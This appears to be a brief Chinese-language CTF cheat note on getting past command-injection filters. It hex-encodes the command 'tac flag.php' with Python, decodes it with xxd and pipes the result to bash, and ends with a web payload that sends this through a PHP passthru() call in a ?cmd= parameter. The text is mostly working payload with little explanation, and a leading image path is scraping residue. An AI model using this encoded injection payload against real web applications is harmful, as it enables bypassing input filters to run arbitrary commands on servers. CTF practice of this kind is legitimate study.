 1. base64编码
2. base32编码
3. HEX编码
ASCII码
1. import binascii
2. s = b"tac flag"
3. h = binascii.b2a_hex(s)
4. print(h)
tac flag.php -> 74616320666c61672e706870
#echo "74616320666c61672e706870"|xxd -r -p|bash
xxd：二进制显示和处理文件工具。
-r -p将纯十六进制转储的反向输出打印为了ASCII格式。
bash、sh、/bin/bash、反引号等
tac flag.php
?cmd=passthru('echo "74616320666c61672e706870"|xxd -r -p|bash');